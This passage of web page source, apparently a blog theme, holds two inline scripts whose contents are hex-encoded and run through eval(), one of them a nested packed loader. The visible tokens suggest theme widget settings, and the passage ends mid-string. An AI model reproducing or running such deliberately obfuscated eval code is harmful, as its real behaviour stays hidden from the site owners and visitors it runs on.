39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5